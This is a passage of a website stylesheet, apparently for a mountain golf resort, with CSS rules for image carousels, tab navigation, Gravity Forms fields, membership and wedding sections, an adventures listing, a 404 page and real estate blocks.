	.page-id-363 .padded-weddings {
		-ms-transform: translateY(0%);
		transform: translateY(0%);
		-webkit-transform: translateY(0%);
		padding: 0px 40px 0px 4px;
		position: relative;
	}

	.page-id-365 .padded-weddings .padd-30 {
		height: 0px !important;
	}

	.page-id-363 .padded-weddings {
		width: 100% !important;
	}

	.page-id-365 .fullslider {
		padding: 0px 0px 0px 0px !important;
	}

	.page-id-365 .padded-weddings,
	.page-id-363 .padded-weddings {
		position: relative !important;
	}

	.page-id-365 .col-1-2.relative {
		width: 100% !important;
	}
}

.mobileslider .gallery {
	background: transparent;
}

.mobileslider .flickity-slider {
	transform: none !important;
}

.mobileslider .gallery-cell {
	width: 100%;
	height: auto;
	left: 0 !important;
	display: block;
	opacity: 1;
	transition: opacity 0.3s ease-in-out;
}

.numbers {
	width: 100%;
	margin: 20px auto auto auto;
	display: block;
	text-align: right;
	font-size: 1.3em;
	color: #5d5f62;
	font-family: starling, serif;
}

.mobileslider .flickity-prev-next-button {
	bottom: 0px !important;
	top: unset;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	transform: translateY(0%) !important;
	width: 34px;
	height: 34px;
	outline: none;
}

.mobileslider .flickity-prev-next-button.previous {
	right: 130px !important;
	left: unset;
}

.mobileslider .flickity-prev-next-button.next {
	right: 70px !important;
}

/*--------------------------------------------------------------
## Wide Slider
--------------------------------------------------------------*/
#section-slider {
	width: 100%;
	margin: auto;
	position: relative;
	display: inline-block;
	padding: 0px 0px 50px 0px;
}

.golfcabins-template-default .wide-slider,
.ettaridge-template-default .wide-slider,
.single-homesites .wide-slider,
.resales-template-default .wide-slider {
	padding: 0rem 6rem;
}
@media only screen and (max-width: 700px) {
	.golfcabins-template-default .wide-slider,
	.ettaridge-template-default .wide-slider,
	.single-homesites .wide-slider,
	.resales-template-default .wide-slider {
		padding: 0rem 0rem;
	}
}
.wide-slider .carousel {
	background: transparent;
	margin-left: 90px;
}

.wide-slider .carousel-cell {
	width: 45%;
	height: 500px;
	margin-right: 10px;
	border-radius: 0px;
	display: block;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
	opacity: 1;
}

.page-template-template-the-overlook-php .wide-slider .carousel-cell {
	width: 80%;
	height: 500px;
	margin-right: 10px;
	border-radius: 0px;
	display: block;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
	opacity: 1;
}

.resales-template-default .wide-slider .carousel.carousel-mains {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	gap: 2rem;
}
.resales-template-default .wide-slider .carousel-cell {
	width: calc(30.33% - 1rem);
	height: unset !important;
	margin-right: 0px;
	border-radius: 0px;
	display: block;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
	opacity: 1;
}
@media only screen and (max-width: 800px) {
	.wide-slider .carousel-cell {
		width: 75%;
	}
	.resales-template-default .wide-slider .carousel-cell {
		width: 100%;
		height: unset !important;
	}
	.page-template-template-the-overlook-php .wide-slider .carousel-cell {
		width: 80%;
	}
}

/* cell number */
.wide-slider .carousel-cell:before {
	display: none;
}

.wide-slider .flickity-page-dots {
	bottom: -40px;
}

.wide-slider .flickity-button.flickity-prev-next-button.previous,
.wide-slider .flickity-button.flickity-prev-next-button.next,
.wide-slider .flickity-page-dots {
	display: none;
}

.wide-slider .slider-bottom,
ul.ft-listings .slider-bottom {
	position: absolute;
	z-index: 3;
	left: 20px;
	right: 20px;
	bottom: 30px;
}

.wide-slider p.price,
ul.ft-listings p.price {
	font-size: 0.9em;
	color: #ffffff;
	font-style: italic;
}

.wide-slider p.slider-supertext,
ul.ft-listings p.slider-supertext {
	font-size: 0.9em;
	color: #ffffff;
	text-transform: uppercase;
}

.wide-slider p.slider-title,
ul.ft-listings p.slider-title {
	font-size: 1.8em;
}

.wide-slider p.slider-title a,
ul.ft-listings p.slider-title a {
	text-decoration: none;
	color: #ffffff;
}

/*--------------------------------------------------------------
## Tall Slider
--------------------------------------------------------------*/
.tall-slider {
	position: relative;
	margin: 0px 0px 0px 30px;
}

.tall-slider .carousel {
	background: transparent;
}

.tall-slider .carousel-cell {
	width: 28%;
	height: 600px;
	margin-right: 10px;
	border-radius: 0px;
	display: block;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
	opacity: 1;
}

@media only screen and (max-width: 660px) {
	.page-id-6 .hold {
		left: -90px !important;
	}
}

@media only screen and (max-width: 414px) {
	.page-id-7 h1.over {
		font-size: 2em;
	}
	.heading-lg-grey.center {
		font-size: 2.3em;
	}
}

@media only screen and (max-width: 448px) {
	.page-id-6 .hold {
		left: -100px !important;
	}
	ul.destination-repeater li:nth-child(odd) .type-over,
	ul.destination-repeater li:nth-child(even) .type-over {
		width: 87% !important;
		left: 20px !important;
		right: 20px !important;
		top: 23%;
		float: unset;
	}
	.padded-weddings {
		padding: 0px 0px 0px 0px !important;
	}
	.page-id-7 .lg-white-heading {
		padding: 80px 0px 30px 0px !important;
		font-size: 2em !important;
	}
	.page-id-365 .flickity-viewport,
	.page-id-5213 .flickity-viewport,
	.page-id-5232 .flickity-viewport {
		margin: auto auto 30px auto;
	}
	.page-id-365 button.flickity-button.flickity-prev-next-button.previous,
	.page-id-5213 button.flickity-button.flickity-prev-next-button.previous,
	.page-id-5232 button.flickity-button.flickity-prev-next-button.previous {
		right: unset !important;
		left: 0px;
	}
	.page-id-365 button.flickity-button.flickity-prev-next-button.next,
	.page-id-5213 button.flickity-button.flickity-prev-next-button.next,
	.page-id-5232 button.flickity-button.flickity-prev-next-button.next {
		right: unset !important;
		left: 40px;
	}
	.page-id-365 .caption,
	.page-id-5213 .caption,
	.page-id-5232 .caption {
		bottom: 30px !important;
		background: rgba(242, 239, 239, 0.8);
		padding: 5px;
	}
}

@media only screen and (max-width: 800px) {
	.tall-slider .carousel-cell {
		width: 70% !important;
		height: 600px;
		margin-right: 10px;
		border-radius: 0px;
		display: block;
		-webkit-background-size: cover !important;
		-moz-background-size: cover !important;
		-o-background-size: cover !important;
		background-size: cover !important;
		opacity: 1;
	}
}

/* cell number */
.tall-slider .carousel-cell:before {
	display: none;
}

.tall-slider .flickity-page-dots {
	bottom: -40px;
}

.tall-slider .flickity-button.flickity-prev-next-button.previous,
.tall-slider .flickity-button.flickity-prev-next-button.next,
.tall-slider .flickity-page-dots {
	display: none;
}

.progress-container {
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25) inset;
	clear: both;
	position: relative;
	width: 80%;
	text-align: center;
	height: 3px;
	margin: auto;
	display: block;
}

.progress-bar {
	height: 3px;
	width: 0;
	margin: 20px 0px 0px 0px;
	background: #5d5f62;
}

.tall-slider p.slider-title {
	position: absolute;
	bottom: 30px;
	z-index: 3;
	left: 30px;
	font-size: 1.8em;
}

.tall-slider p.slider-title a {
	text-decoration: none;
	color: #ffffff;
}

/*--------------------------------------------------------------
## Tabs
--------------------------------------------------------------*/
#tabs {
	width: 100%;
	margin: auto;
	display: inline-block;
	text-align: center;
	background: #ffffff;
	clear: both;
	border-top: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	float: none;
	padding: 30px 0px 30px 0px;
	overflow-x: scroll;
	overflow-y: hidden;
	white-space: nowrap;
}

.stick-it {
	position: fixed !important;
	top: 120px;
	left: 0px;
	right: 0px;
	z-index: 97;
}

.iron-horse.activate a,
.glacier-pond.activate a {
	color: #343434;
	text-decoration: none;
}
.iron-horse a,
.glacier-pond a {
	text-decoration: none;
	color: #343434;
}

.iron-horse,
.glacier-pond,
.choose,
.choose-white {
	display: inline;
	width: auto;
	margin: auto;
	text-align: center;
	transition: 0.3s ease all;
}

.activate {
	color: #343434 !important;
	border-bottom: 4px solid #9d8e84 !important;
}

.activate-dark {
	color: #ffffff !important;
	border-bottom: 0px solid #9d8e84 !important;
	background: rgb(67, 67, 67, 1);
	background: linear-gradient(
		90deg,
		rgba(67, 67, 67, 0) 0%,
		rgba(67, 67, 67, 0.8) 100%
	) !important;
}

.choose,
.choose-white {
	padding: 0px 15px 0px 15px;
}

.iron-horse,
.glacier-pond {
	border: 0px solid #9d8e84;
	padding: 20px 20px 30px 20px;
	letter-spacing: 0.13em;
	font-size: 0.9em;
	margin: auto auto 30px auto;
	text-transform: uppercase;
	cursor: pointer;
}

/*--------------------------------------------------------------
## Forms
--------------------------------------------------------------*/
#input_1_1_3,
#input_1_1_6,
#input_1_2,
#input_1_3,
#input_1_4,
#input_2_1_3,
#input_2_1_6,
#input_2_2,
#input_2_3,
#input_2_4,
#input_2_8,
#input_1_8 {
	background: #f2efef !important;
	border-radius: 0px;
	font-family: proxima-nova, sans-serif;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	border: 0px solid #ffffff !important;
	padding: 15px 10px 15px 10px !important;
}

#field_2_8 label,
#field_2_4 label,
#field_2_3 label,
#field_2_2 label,
#field_2_1 label,
#field_1_8 label {
	display: none;
}

#input_1_1_3,
#input_1_1_6,
#input_1_2,
#input_1_3 {
	margin: auto;
}

#field_1_1 legend,
#field_1_7 legend,
#field_1_6 legend,
#field_1_5 legend,
#field_1_5 label.gfield_label,
#field_1_6 label.gfield_label,
#field_2_5 label {
	color: #5d5f62;
	font-family: starling, serif !important;
	font-size: 1.2em;
	padding: 15px 0px 0px 0px;
}

#field_1_6 .gfield_description {
	padding-top: 0px !important;
}

#input_1_5.gfield_checkbox label,
#input_1_6.gfield_checkbox label,
label#label_2_5_1,
label#label_2_5_2,
label#label_2_5_3,
label#label_2_5_4,
#field_1_7 #input_1_7 li label,
#field_1_7 label {
	color: #5d5f62;
	font-family: starling, serif !important;
	font-size: 1em !important;
	padding: 3px 0px 0px 0px !important;
}

.gfield_description {
	font-style: italic;
	font-size: 1em;
	color: #5d5f62;
	font-family: starling, serif !important;
}

#gform_wrapper_4 .gfield_description {
	color: #ffffff;
}

.gform_required_legend,
.gform_title,
.gfield_label.gfield_label_before_complex,
#field_1_1 label,
#field_1_2 label,
#field_1_4 label,
#field_1_3 label {
	display: none;
}

.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,
.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type="checkbox"],
.gform_wrapper.gf_browser_chrome .gfield_radio li input[type="radio"] {
	margin-top: 0px !important;
	margin-right: 10px;
}

.gfield_required {
	color: #c79575 !important;
}

#gform_submit_button_1,
#gform_submit_button_2,
#gform_submit_button_4 {
	background: #c79575;
	color: #ffffff;
	margin: auto;
	display: block;
	letter-spacing: 0.13em;
	border: 0px;
	font-size: 0.9em;
	text-transform: uppercase;
	padding: 20px;
	width: 100%;
	max-width: 200px;
	font-family: proxima-nova, sans-serif;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	transition: 0.3s ease all;
	box-shadow: 5px 10px 10px rgba(70, 70, 70, 0.3);
}

#gform_submit_button_1:hover,
#gform_submit_button_2:hover,
#gform_submit_button_4:hover {
	box-shadow: 5px 10px 10px rgba(70, 70, 70, 0.5);
}

.gform_wrapper div.validation_error {
	color: #790000;
	font-size: 1em;
	font-family: starling, serif;
	font-style: italic;
	font-weight: 700;
	margin-bottom: 25px;
	border-top: 0px solid #790000 !important;
	border-bottom: 0px solid #790000 !important;
	padding: 5px 10px 5px 10px !important;
	clear: both;
	width: 100%;
	text-align: center;
}

.gform_wrapper li.gfield.gfield_error {
	border-top: 0px solid #c89797 !important;
	border-bottom: 0px solid #c89797 !important;
}

/* Careers Form */
#testimonialsSlider {
	width: 100%;
	margin: auto;
	display: block;
	padding: 6rem;
	background: #464646;
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

#testimonialsSlider h2 {
	color: #ffffff !important;
}

#testimonialsSlider h3 {
	font-style: italic;
	color: #ffffff;
	font-family: starling, serif;
	font-size: 1.7rem;
	line-height: 1.7;
	padding: 0 6rem;
}

#testimonialsSlider p {
	color: #ffffff;
	text-decoration: none;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	font-size: 0.9em;
	font-weight: 600;
	font-family: proxima-nova, sans-serif;
	padding: 0 6rem;
}
#testimonialsSlider .careersForm {
	padding: 6rem;
}
@media only screen and (max-width: 820px) {
	#testimonialsSlider {
		padding: 6rem 0rem;
	}
	#testimonialsSlider .careersForm {
		padding: 6rem 4rem;
	}
	#testimonialsSlider h3,
	#testimonialsSlider p {
		padding: 0 4rem;
	}
	#testimonialsSlider h3 {
		font-size: 1.5rem;
	}
}
@media only screen and (max-width: 820px) {
	#testimonialsSlider .careersForm {
		padding: 6rem 2rem;
	}
}
.careers-form-container {
	background-color: #404040;
	padding: 1rem 2rem;
	color: #ffffff;
}

form#gform_4 {
	display: flex;
	flex-direction: row;
	margin: 2rem 0;
}

@media screen and (max-width: 1200px) {
	form#gform_4 {
		flex-direction: column !important;
	}
}

#gform_4 .gform_body.gform-body {
	flex: 2;
}

#gform_4 .gform_footer {
	flex: 1;
}

#gform_4 select#input_4_4 {
	padding: 12px 6px;
	background: #f2efef;
}

#gform_submit_button_4 {
	padding: 16px 20px !important;
	margin-top: 12px;
}

#field_4_4 label,
#field_4_2 label,
#field_4_1 label {
	color: #fff !important;
	font-family: starling, serif !important;
	font-size: 1em !important;
	padding: 3px 0px 0px 0px !important;
}

#gform_4 span#gfield_upload_rules_4_1,
#gform_4 span#gfield_upload_rules_4_2 {
	font-size: 0.813rem !important;
	font-style: italic !important;
}

input#gform_submit_button_4 {
	background-color: white !important;
	color: #c79674 !important;
}
input#input_4_1,
input#input_4_2 {
	font-family: proxima-nova, sans-serif;
}
input#input_4_1::file-selector-button,
input#input_4_2::file-selector-button {
	background-color: transparent;
	border: 1px solid #fff;
	padding: 0.5rem 1rem;
	color: #fff;
}

/*--------------------------------------------------------------
# Featured Listings
--------------------------------------------------------------*/
.search .inner-search-wrapper .show {
	display: block;
	flex: 0 0 100%;
}

search .inner-search-wrapper .dropdown-content {
	display: none;
	background-color: #ffffff;
	min-width: 100%;
	z-index: 1;
	top: 40px;
}

.search .inner-search-wrapper .dropdown-content .dropdown-flex-wrap {
	display: flex;
	flex-wrap: wrap;
	padding: 10px;
}

.search
	.inner-search-wrapper
	.dropdown-content
	.dropdown-flex-wrap
	.flex-input {
	flex: 1 1 25%;
}

.search
	.inner-search-wrapper
	.dropdown-content
	.dropdown-flex-wrap
	.flex-input
	.select {
	position: relative;
	height: 32px;
	background: white;
	padding: 10px;
}

.search
	.inner-search-wrapper
	.dropdown-content
	.dropdown-flex-wrap
	.flex-input
	.select:before {
	width: 30px;
	position: absolute;
	top: 1px;
	right: 1px;
	bottom: 1px;
	content: "";
	pointer-events: none;
}

.search
	.inner-search-wrapper
	.dropdown-content
	.dropdown-flex-wrap
	.flex-input
	.select
	select {
	color: #919396;
	font-family: "Gotham SSm A", "Gotham SSm B", Helvetica;
	text-transform: uppercase;
	font-weight: 600;
	border: none;
	box-shadow: none;
	border-radius: 0;
	background: transparent;
	height: 100%;
	width: 100%;
	cursor: pointer;
	outline: none;
	padding-right: 35px;
	padding-left: 15px;
	border: 1px solid #d5dadd;
	-moz-appearance: none;
	-webkit-appearance: none;
}

.search
	.inner-search-wrapper
	.dropdown-content
	.dropdown-flex-wrap
	.flex-input
	.select:after {
	content: "";
	position: absolute;
	top: 0;
	width: 0;
	height: 0;
	right: 20px;
	bottom: 0;
	margin: auto;
	border-style: solid;
	border-width: 5px 5px 0 5px;
	border-color: #ad976e transparent transparent transparent;
	pointer-events: none;
}
/*--------------------------------------------------------------
## Memberships
--------------------------------------------------------------*/
#memberships {
	width: 100%;
	margin: auto;
	display: inline-block;
	padding: 50px 6% 50px 6%;
	background: #f2efef;
}

.page-id-150 #memberships {
	width: 100%;
	margin: auto;
	display: inline-block;
	padding: 0px 6% 50px 6%;
	background: #ffffff;
}
ul.clubhouses-repeater,
ul.membership-repeater,
ul.membership-repeater ul,
ul.wedding-repeater {
	margin: 0 0 0em 0em;
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	padding-inline-start: 0px;
}

ul.clubhouses-repeater li {
	display: flex;
	align-items: center;
	gap: 4rem;
	justify-content: space-between;
	padding: 4rem 0 0rem 0;
}
ul.clubhouses-repeater li .text-padding {
	padding: 0 4rem 0 0;
}
@media only screen and (max-width: 1024px) {
	ul.clubhouses-repeater li {
		flex-direction: column;
		gap: 2rem;
	}
	ul.clubhouses-repeater li .col-1-2 {
		width: 100%;
	}
	ul.clubhouses-repeater li .text-padding {
		padding: 0 0rem 0 0;
	}
}
ul.membership-repeater li {
	width: 100%;
	margin: auto;
	display: block;
	list-style: none;
	clear: both;
	float: none;
	padding: 10px 0px 10px 0px;
}

span.check {
	width: auto;
	display: inline;
	margin: auto;
	float: left;
	position: relative;
}

ul.membership-repeater ul li::before {
	content: "\f00c";
	font-family: "Font Awesome 5 Pro";
	font-size: 14px;
	color: #c89575 !important;
	padding: 0px 3px 0px 3px;
	width: auto;
	float: left;
	border: 1px solid #c89575 !important;
	margin: auto 15px 0px auto;
}

ul.two-columns {
	-webkit-column-count: 2;
	-moz-column-count: 2;
	-o-column-count: 2;
	column-count: 2;
}
/*--------------------------------------------------------------
## Corporate Memberships
--------------------------------------------------------------*/
.page-id-365 .flickity-button,
.page-id-5213 .flickity-button,
.page-id-5232 .flickity-button {
	background: hsla(0, 0%, 100%, 0);
}

.page-id-365 button.flickity-button.flickity-prev-next-button.previous,
.page-id-365 button.flickity-button.flickity-prev-next-button.next,
.page-id-5213 button.flickity-button.flickity-prev-next-button.previous,
.page-id-5213 button.flickity-button.flickity-prev-next-button.next,
.page-id-5232 button.flickity-button.flickity-prev-next-button.previous,
.page-id-5232 button.flickity-button.flickity-prev-next-button.next {
	width: 24px;
	height: 24px;
	outline: none;
}
.page-id-365 button.flickity-button.flickity-prev-next-button.previous,
.page-id-5213 button.flickity-button.flickity-prev-next-button.previous,
.page-id-5232 button.flickity-button.flickity-prev-next-button.previous {
	right: 80px !important;
}
.page-id-365 button.flickity-button.flickity-prev-next-button.next,
.page-id-5213 button.flickity-button.flickity-prev-next-button.next,
.page-id-5232 button.flickity-button.flickity-prev-next-button.next {
	right: 40px !important;
}

.page-id-365 .caption,
.page-id-5213 .caption,
.page-id-5232 .caption {
	color: #5d5f62;
	font-family: starling, serif;
	position: absolute;
	bottom: 0px;
	left: 0px;
}
.page-id-365 .numbers,
.page-id-365 .caption,
.page-id-5213 .numbers,
.page-id-5213 .caption,
.page-id-5232 .numbers,
.page-id-5232 .caption {
	font-size: 1em;
}

/*--------------------------------------------------------------
## Weddings
--------------------------------------------------------------*/
.cocktail-icon,
.seating-icon,
.footage-icon {
	width: 100%;
	margin: auto;
	display: block;
	text-align: center;
	max-width: 50px;
	padding: 0px 0px 10px 0px;
}

.padded-weddings {
	position: absolute;
	top: 50%;
	max-width: 600px;
	left: 0px;
	right: 0px;
	-ms-transform: translateY(25%);
	transform: translateY(25%);
	-webkit-transform: translateY(25%);
	width: 100%;
	margin: auto;
	display: inline-block;
	padding: 0px 40px 0px 40px;
}

#grey .padded-lefthalf {
	position: absolute;
	max-width: 600px;
	top: 0px;
	left: 0px;
	right: 0px;
	-ms-transform: translateY(150%);
	transform: translateY(150%);
	-webkit-transform: translateY(150%);
	width: 100%;
	margin: auto;
	display: inline-block;
	padding: 0px 80px 0px 40px;
}

#grey .padded-righthalf {
	max-width: 600px;
	top: 0px;
	left: 0px;
	right: 0px;
	-ms-transform: translateY(150%);
	transform: translateY(150%);
	-webkit-transform: translateY(150%);
	width: 100%;
	margin: auto;
	display: inline-block;
	padding: 0px 40px 0px 80px;
}

@media only screen and (max-width: 1053px) {
	#grey .padded-righthalf,
	#grey .padded-lefthalf {
		-ms-transform: translateY(50%) !important;
		transform: translateY(50%) !important;
		-webkit-transform: translateY(50%) !important;
	}
}
@media only screen and (max-width: 900px) {
	#grey .padded-righthalf,
	#grey .padded-lefthalf {
		-ms-transform: translateY(0%) !important;
		transform: translateY(0%) !important;
		-webkit-transform: translateY(0%) !important;
	}
}

@media only screen and (max-width: 800px) {
	.page-id-137 #grey {
		width: 100%;
		margin: auto;
		display: block;
		padding: 0px 40px 50px 40px;
	}
}

ul.wedding-repeater li {
	width: 100%;
	position: relative;
	margin: auto;
	display: inline-block;
	list-style: none;
	clear: both;
	float: none;
	padding: 15px 0px 15px 0px;
}
/*--------------------------------------------------------------
## Homepage
--------------------------------------------------------------*/
.hero-logo {
	position: absolute;
	top: 50%;
	right: 50%;
	transform: translate(50%, -50%);
	width: 100%;
	max-width: 350px;
	z-index: 2;
	margin: auto;
	-webkit-animation: fadein 4s; /* Safari, Chrome and Opera > 12.1 */
	-moz-animation: fadein 4s; /* Firefox < 16 */
	-ms-animation: fadein 4s; /* Internet Explorer */
	-o-animation: fadein 4s; /* Opera < 12.1 */
	animation: fadein 4s;
}

.vertical-line {
	position: absolute;
	left: 0px;
	right: 0px;
	bottom: 70px;
	margin: auto;
	z-index: 2;
	text-align: center;
	height: 50px;
	background: #ffffff;
	width: 2px;
}

.hold {
	position: absolute;
	left: -80px;
	top: 60%;
	transform: translate(50%, -50%) rotate(-90deg);
	z-index: 9;
	font-size: 0.9em;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.scroll-text {
	position: absolute;
	left: 0px;
	color: #ffffff;
	text-transform: uppercase;
	font-size: 1em;
	right: 0px;
	width: 100%;
	display: block;
	text-align: center;
	margin: auto;
	bottom: 30px;
	z-index: 3;
}
#home-one {
	overflow: hidden !important;
	z-index: 0;
}
#home-one,
#section-one,
.section-one {
	position: relative;
	width: 100%;
	display: block;
	margin: auto;
	height: 100vh;
	transition: 0s linear;
	transition-property: background-position;
}

#section-half {
	position: relative;
	width: 100%;
	display: block;
	margin: auto;
	height: 70vh;
	transition: 0s linear;
	transition-property: background-position;
}

#section-full {
	position: relative;
	width: 100%;
	display: block;
	margin: auto;
	height: 100vh;
	transition: 0s linear;
	transition-property: background-position;
}

#home-two,
#home-three,
#home-five,
#home-four,
#form-section,
.form-section,
#mountain-view,
#valley-view,
#practice-facility {
	position: relative;
	width: 100%;
	display: inline-block;
	margin: auto;
}

#home-two {
	padding: 100px 0px 100px 6%;
}
#form-section,
.form-section {
	padding: 100px 0px 0px 0px;
}
.page-id-6155 #form-section {
	padding: 0px 0px 0px 0px;
}

.page-id-6155 .smalllineLeft {
	background: #c79674;
	width: 100%;
	max-width: 50px;
	margin: 1rem 0;
	display: block;
	text-align: left;
	height: 1px;
}

.page-id-6155 .twoColGrid {
	display: flex;
	align-items: flex-start;
	gap: 2rem;
}

#home-four,
#mountain-view {
	padding: 100px 6% 50px 6%;
}
#valley-view {
	padding: 50px 6% 50px 6%;
}
#practice-facility {
	padding: 50px 6% 100px 6%;
}

#home-three,
#home-five {
	height: 100vh;
	max-height: 100%;
	padding: 0px;
}

.lifestyle-left {
	padding: 100px 0px 0px 0px;
}
.lifestyle-right {
	padding: 0px 0px 130px 0px;
}

/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.error-404.not-found {
	width: 100%;
	margin: auto;
	display: block;
	text-align: center;
	position: relative;
}
.error-404.not-found .page-header {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 9;
	width: 100%;
	max-width: 600px;
	display: block;
	margin: auto;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.error-404 h1.page-title {
	font-size: 2.5em;
	font-family: starling, serif;
	width: 100%;
	margin: auto;
	display: block;
	text-shadow: 5px 10px 10px rgba(70, 70, 70, 0.8);
	color: #ffffff;
	text-align: center;
}
.error-404 .page-header p {
	font-size: 1.3em;
	font-family: starling, serif;
	width: 100%;
	margin: auto;
	display: block;
	color: #ffffff;
	text-align: center;
	text-shadow: 2px 5px 5px rgba(70, 70, 70, 0.8);
	padding: 30px 0px 0px 0px;
}
/*--------------------------------------------------------------
## Adventures
--------------------------------------------------------------*/
#adventures-repeater {
	width: 100%;
	margin: auto;
	display: inline-block;
	background: #f1f0ef;
	float: unset;
	padding: 50px 0px 0px 0px;
	clear: both;
}

.adventures-text .center-both,
ul.wedding-repeater li .col-1-2 .center-both,
.discovery-text .center-both {
	position: absolute;
	left: 30%;
	top: 50%;
	z-index: 9;
	-webkit-transform: translate(-30%, -50%);
	transform: translate(-30%, -50%);
}

.adventures-text,
.discovery-text {
	width: 50%;
	margin: 0px;
	float: left;
	position: relative !important;
}

.adventures-background {
	width: 50%;
	margin: 0px;
	float: left;
	position: relative;
	margin: auto;
	display: block;
	height: 100vh;
	max-height: 100%;
}
.fullht {
	height: 100vh;
	max-height: 100%;
}
.full-height {
	height: 100vh;
	max-height: 100%;
	z-index: 2;
	position: relative;
}

#adventures-repeater ul.no li:nth-child(even) .adventures-background {
	float: right;
}
#adventures-repeater ul.no li:nth-child(even) .adventures-text {
	float: left;
}
#adventures-repeater ul.no li:nth-child(odd) .adventures-background {
	float: left;
}
#adventures-repeater ul.no li:nth-child(odd) .adventures-text {
	float: right;
}

#adventures-repeater ul.no {
	margin: 0 0 0em 0em;
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	padding-inline-start: 0px;
	width: 100%;
	display: inline-block;
	margin: auto;
}

#adventures-repeater .highlights ul {
	margin: 0 0 0em 0em;
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	padding-inline-start: 25px;
}

#adventures-repeater ul.no li {
	list-style: none;
	clear: both;
	position: relative;
}

ul.highlights li a {
	text-decoration: underline;
	color: #404040;
}

#adventures-repeater ul.highlights li {
	width: 100%;
	padding: 10px 0px 10px 0px;
	margin: auto;
	display: list-item;
	list-style: circle;
}

.sm-ad-label {
	clear: both;
	width: 100%;
	margin: auto;
	text-align: center;
}

img.difficulty-levels,
.seasons,
.age-icon {
	width: 100%;
	margin: auto;
	display: block;
	text-align: center;
}

img.difficulty-levels {
	max-width: 40px;
	padding: 15px 0px 4px 0px;
}

.golfing .seasons,
.cycling .seasons,
.hiking .seasons,
.horseback-riding .seasons,
.climbing .seasons {
	max-width: 80px;
}

.hunting .seasons,
.ziplining .seasons,
.durango-train .seasons,
.rafting .seasons,
.nearby-lakes .seasons {
	max-width: 50px;
}

.seasons {
	max-width: 30px;
	padding: 3px 0px 0px 0px;
}

.age-icon {
	max-width: 35px;
}

.durango-train .col-1-3,
.nearby-lakes .col-1-3 {
	width: 50%;
	margin: 0px;
	float: left;
}

.durango-train .diff,
.nearby-lakes .diff {
	display: none;
}

.durango-train .left-border-one,
.nearby-lakes .left-border-one {
	border-left: 0px;
}

.left-border,
.left-border-one {
	border-left: 1px solid #5d5f62;
}
.right-border {
	border-right: 1px solid #5d5f62;
}

.padd-10s {
	padding: 0px 10px 0px 10px;
}

.height-70 {
	height: 70px;
}

#adventures-repeater h2.heading-lg-grey.left,
#adventures-repeater .italics {
	width: 100%;
	margin: auto;
	display: block;
	padding: 0px 0px 0px 40px;
}

.lgheading-padd {
	width: 100%;
	margin: auto;
	display: block;
	padding: 10% 0px 0px 20%;
}

select#season {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	display: inline-block;
	margin: 30px 0px 20px 35px;
	padding: 0.5em;
	font-family: proxima-nova, sans-serif;
	padding-right: 1.5em;
	width: auto;
	max-width: 130px;
	text-transform: uppercase;
	outline: none;
	font-family: sans-serif;
	font-size: 1em;
	font-weight: 500;
	text-overflow: "";
	border: 0px;
	border-radius: 2px;
	color: rgba(0, 0, 0, 0.7);
	background-color: rgba(255, 255, 255, 0);
	background-repeat: no-repeat;
	background-position: calc(100%) 50%;
	background-size: 12px;
	transition: all 0.2s ease-in-out;
	box-shadow: rgba(0, 0, 0, 0) 0 1px 0;
}

select.sel-light {
	color: rgba(0, 0, 0, 0.7);
	background-image: url([data-uri]);
}
/*--------------------------------------------------------------
## Real Estate
--------------------------------------------------------------*/
.real-estate,
.golf-cabins,
.features-drop {
	margin: 0px;
	width: 100%;
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	padding-inline-start: 0px;
}

.golf-cabins li,
.real-estate li,
.features-drop li {
	list-style: none;
	width: 100%;
	max-width: 90%;
	margin: auto;
	display: block;
	position: relative;
	z-index: 2;
}

.golf-cabins li {
	clear: both;
}
.real-estate li {
	height: 700px;
	margin: 3rem auto;
}

.blocks.glacier.cliff h2,
.real-estate h2,
.blocks.Etta.Ridge h2,
.blocks.Glacier.Pond.Cabins h2,
.blocks.Club.Cottage.East h2,
.Ironhorse.Cabins h2,
.Craftsman.Collection h2 {
	margin-block-start: 0em;
	margin-block-end: 0em;
	margin-inline-start: 0px;
	margin-inline-end: 0px;
	line-height: 1.3;
}

#grey-fade,
#grey {
	width: 100%;
	margin: auto;
	display: inline-block;
	position: relative;
}

#grey {
	background: #464646;
	padding: 30px 20px 100px 20px;
}

#section-two-inline {
	display: inline-block;
	width: 100%;
	margin: auto;
	padding: 100px 0px 100px 0px;
}

#section-two-grey,
.section-two-grey {
	background: #464646;
	text-align: center;
	width: 100%;
	display: block;
	padding: 100px 0px 100px 0px;
}

.section-two-grey {
	margin: -20px auto auto auto;
}

#section-two-grey {
	margin: auto;
}

#grey .body-white.center {
	width: 100%;
	margin: auto;
	max-width: 700px;
}

#grey .col-1-2 .body-white.justify {
	font-size: 1em;
}

ul.destination-repeater {
	background: #464646;
}

.intro-white,
#section-two .lg-heading-grey.center {
	max-width: 800px;
	text-align: center;
	width: 100%;
	margin: auto;
	display: block;
}

